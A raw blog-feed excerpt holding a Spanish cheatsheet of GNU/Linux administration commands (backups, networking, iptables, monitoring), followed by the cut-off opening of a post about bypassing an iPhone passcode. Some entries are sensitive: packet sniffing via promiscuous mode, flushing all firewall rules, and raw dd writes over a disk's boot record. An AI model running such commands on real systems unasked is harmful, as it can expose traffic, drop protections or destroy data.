\/dev\/hdb3\u003C\/b\u003E: activar dos particiones swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"backup\"\u003E\u003C\/a\u003ESalvas (Backup)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -0aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva completa del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -1aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erestore -if \/tmp\/home0.bak\u003C\/b\u003E: restaurando una salva interactivamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav –delete \/home \/tmp\u003C\/b\u003E: sincronización entre directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav -e ssh –delete \/home ip_address:\/tmp\u003C\/b\u003E: rsync a través del túnel \u003Cacronym title=\"Secure Shell\"\u003ESSH\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete ip_addr:\/home\/public \/home\/local\u003C\/b\u003E: sincronizar un directorio local con un directorio remoto a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete \/home\/local ip_addr:\/home\/public\u003C\/b\u003E: sincronizar un directorio remoto con un directorio local a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd bs=1M if=\/dev\/hda | gzip | ssh user@ip_addr ‘dd of=hda.gz’\u003C\/b\u003E: hacer una salva de un disco duro en un host remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/sda of=\/tmp\/file1\u003C\/b\u003E: salvar el contenido de un disco duro a un fichero. (En este caso el disco duro es “sda” y el fichero “file1”).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -Puf backup.tar \/home\/user\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home\/user’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( cd \/tmp\/local\/ \u0026amp;\u0026amp; tar c . ) | ssh -C user@ip_addr ‘cd \/home\/share\/ \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar el contenido de un directorio en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( tar c \/home ) | ssh -C user@ip_addr ‘cd \/home\/backup-home \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar un directorio local en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar cf – . | (cd \/tmp\/backup ; tar xf – )\u003C\/b\u003E: copia local conservando las licencias y enlaces desde un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name ‘*.txt’ | xargs cp -av –target-directory=\/home\/backup\/ –parents\u003C\/b\u003E: encontrar y copiar todos los ficheros con extensión ‘.txt’ de un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/var\/log -name ‘*.log’ | tar cv –files-from=- | bzip2 \u0026gt; log.tar.bz2\u003C\/b\u003E: encontrar todos los ficheros con extensión ‘.log’ y hacer un archivo bzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hda of=\/dev\/fd0 bs=512 count=1\u003C\/b\u003E: hacer una copia del MRB (Master Boot Record) a un disco floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/fd0 of=\/dev\/hda bs=512 count=1\u003C\/b\u003E: restaurar la copia del MBR (Master Boot Record) salvada en un floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cdrom\"\u003E\u003C\/a\u003ECD-ROM\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v gracetime=2 dev=\/dev\/cdrom -eject blank=fast -force\u003C\/b\u003E: limpiar o borrar un cd regrabable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom \u0026gt; cd.iso\u003C\/b\u003E: crear una imagen iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom | gzip \u0026gt; cd_iso.gz\u003C\/b\u003E: crear una imagen comprimida iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs -J -allow-leading-dots -R -V “Label CD” -iso-level 4 -o .\/cd.iso data_cd\u003C\/b\u003E: crear una imagen iso de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v dev=\/dev\/cdrom cd.iso\u003C\/b\u003E: quemar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -dc cd_iso.gz | cdrecord dev=\/dev\/cdrom -\u003C\/b\u003E: quemar una imagen iso comprimida.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop cd.iso \/mnt\/iso\u003C\/b\u003E: montar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia -B\u003C\/b\u003E: llevar canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia – ”-3”\u003C\/b\u003E: llevar las 3 primeras canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord –scanbus\u003C\/b\u003E: escanear bus para identificar el canal scsi.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hdc | md5sum\u003C\/b\u003E: hacer funcionar un md5sum en un dispositivo, como un CD.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"red\"\u003E\u003C\/a\u003ETrabajo con la RED ( \u003Cacronym title=\"Local Area Network\"\u003ELAN\u003C\/acronym\u003E y Wi-Fi)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0\u003C\/b\u003E: mostrar la configuración de una tarjeta de red Ethernet.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifup eth0\u003C\/b\u003E: activar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifdown eth0\u003C\/b\u003E: deshabilitar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 192.168.1.1 netmask 255.255.255.0\u003C\/b\u003E: configurar una dirección IP.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 promisc\u003C\/b\u003E: configurar ‘eth0?en modo común para obtener los paquetes (sniffing).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edhclient eth0\u003C\/b\u003E: activar la interface ‘eth0? en modo dhcp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute -n\u003C\/b\u003E: mostrar mesa de recorrido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 0\/0 gw IP_Gateway\u003C\/b\u003E: configurar entrada predeterminada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 192.168.0.0 netmask 255.255.0.0 gw 192.168.1.1\u003C\/b\u003E: configurar ruta estática para buscar la red ’192.168.0.0\/16?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute del 0\/0 gw IP_gateway\u003C\/b\u003E: eliminar la ruta estática.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho “1” \u0026gt; \/proc\/sys\/net\/ipv4\/ip_forward\u003C\/b\u003E: activar el recorrido ip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehostname\u003C\/b\u003E: mostrar el nombre del host del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehost \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una dirección ip(1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enslookup \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una direccióm ip y viceversa(2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eip link show\u003C\/b\u003E: mostar el estado de enlace de todas las interfaces.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emii-tool eth0\u003C\/b\u003E: mostar el estado de enlace de ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eethtool eth0\u003C\/b\u003E: mostrar las estadísticas de tarjeta de red ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tup\u003C\/b\u003E: mostrar todas las conexiones de red activas y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tupl\u003C\/b\u003E: mostrar todos los servicios de escucha de red en el sistema y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etcpdump tcp port 80\u003C\/b\u003E: mostrar todo el tráfico \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwlist scan\u003C\/b\u003E: mostrar las redes inalámbricas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwconfig eth1\u003C\/b\u003E: mostrar la configuración de una tarjeta de red inalámbrica.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhois \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar en base de datos Whois.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"samba\"\u003E\u003C\/a\u003ERedes de Microsoft Windows (SAMBA)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enbtscan ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enmblookup -A ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmbclient -L ip_addr\/hostname\u003C\/b\u003E: mostrar acciones remotas de un host en windows.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"iptable\"\u003E\u003C\/a\u003ETablas IP (CORTAFUEGOS)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -F\u003C\/b\u003E: limpiar todas las reglas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -F\u003C\/b\u003E: limpiar todas las reglas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -X\u003C\/b\u003E: borrar cualquier cadena creada por el usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -p tcp –dport telnet -j ACCEPT\u003C\/b\u003E: permitir las conexiones telnet para entar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A OUTPUT -p tcp –dport http -j DROP\u003C\/b\u003E: bloquear las conexiones \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E para salir.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A FORWARD -p tcp –dport pop3 -j ACCEPT\u003C\/b\u003E: permitir las conexiones \u003Cacronym title=\"Post Office Protocol\"\u003EPOP\u003C\/acronym\u003E a una cadena delantera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -j LOG –log-prefix “DROP INPUT”\u003C\/b\u003E: registrando una cadena de entrada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE\u003C\/b\u003E: configurar un PAT (Puerto de traducción de dirección) en eth0, ocultando los paquetes de salida forzada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A PREROUTING -d 192.168.0.1 -p tcp -m tcp –dport 22 -j DNAT –to-destination 10.0.0.2:22\u003C\/b\u003E: redireccionar los paquetes diriguidos de un host a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"monitor\"\u003E\u003C\/a\u003EMonitoreando y depurando\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etop\u003C\/b\u003E: mostrar las tareas de linux usando la mayoría cpu.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -eafw\u003C\/b\u003E: muestra las tareas Linux.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -e -o pid,args –forest\u003C\/b\u003E: muestra las tareas Linux en un modo jerárquico.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epstree\u003C\/b\u003E: mostrar un árbol sistema de procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -9 ID_Processo\u003C\/b\u003E: forzar el cierre de un proceso y terminarlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -1 ID_Processo\u003C\/b\u003E: forzar un proceso para recargar la configuración.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof -p $$\u003C\/b\u003E: mostrar una lista de ficheros abiertos por procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof \/home\/user1\u003C\/b\u003E: muestra una lista de ficheros abiertos en un camino dado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -c ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas del sistema hechas y recibidas por un proceso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -f -e open ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas a la biblioteca.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewatch -n1 ‘cat \/proc\/interrupts’\u003C\/b\u003E: mostrar interrupciones en tiempo real.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elast reboot\u003C\/b\u003E: mostrar historial de reinicio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsmod\u003C\/b\u003E: mostrar el kernel cargado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efree -m\u003C\/b\u003E: muestra el estado de la RAM en megabytes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -A \/dev\/hda\u003C\/b\u003E: monitorear la fiabilidad de un disco duro a través de SMART.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -i \/dev\/hda\u003C\/b\u003E: chequear si SMART está activado en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/dmesg\u003C\/b\u003E: mostrar eventos inherentes al proceso de carga del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/messages\u003C\/b\u003E: mostrar los eventos del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"otros\"\u003E\u003C\/a\u003EOtros comandos útiles\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapropos …keyword\u003C\/b\u003E: mostrar una lista de comandos que pertenecen a las palabras claves de un programa; son útiles cuando tú sabes qué hace tu programa, pero de sconoces el nombre del comando.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eman ping\u003C\/b\u003E: mostrar las páginas del manual on-line; por ejemplo, en un comando ping, usar la opción ‘-k’ para encontrar cualquier comando relacionado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhatis …keyword\u003C\/b\u003E: muestra la descripción de lo que hace el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkbootdisk –device \/dev\/fd0 `uname -r`\u003C\/b\u003E: crear un floppy boteable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg -c file1\u003C\/b\u003E: codificar un fichero con guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg file1.gpg\u003C\/b\u003E: decodificar un fichero con Guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -r \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: descargar un sitio web completo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -c \u003Ca href=\"http:\/\/www.example.com\/file.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/file.iso\"\u003Ewww.example.com\/file.iso\u003C\/a\u003E\u003C\/b\u003E: descargar un fichero con la posibilidad de parar la descargar y reanudar más tarde.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘wget -c \u003Ca href=\"http:\/\/www.example.com\/files.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/files.iso\"\u003Ewww.example.com\/files.iso\u003C\/a\u003E‘ | at 09:00\u003C\/b\u003E: Comenzar una descarga a cualquier hora. En este caso empezaría a las 9 horas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eldd \/usr\/bin\/ssh\u003C\/b\u003E: mostrar las bibliotecas compartidas requeridas por el programa ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ealias hh=’history’\u003C\/b\u003E: colocar un alias para un commando –hh= Historial.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh\u003C\/b\u003E: cambiar el comando Shell.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh –list-shells\u003C\/b\u003E: es un comando adecuado para saber si tienes que hacer remoto en otra terminal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewho -a\u003C\/b\u003E: mostrar quien está registrado, e imprimir hora del último sistema de importación, procesos muertos, procesos de registro de sistema, procesos activos producidos por init, funcionamiento actual y últimos cambios del reloj del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/gutl.jovenclub.cu\/wiki\/comandos\/inicio\" target=\"_blank\"\u003Ehttp:\/\/gutl.jovenclub.cu\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4359390864582512854\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html","title":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s72-c\/linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3629963367917160821"},"published":{"$t":"2013-03-24T16:48:00.000-03:00"},"updated":{"$t":"2013-03-24T16:48:10.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s1600\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s640\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHace más un mes publiqué un bug donde se podía \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003Eevadir fácilmente la (contraseña) passcode de los dispositivos con iOS 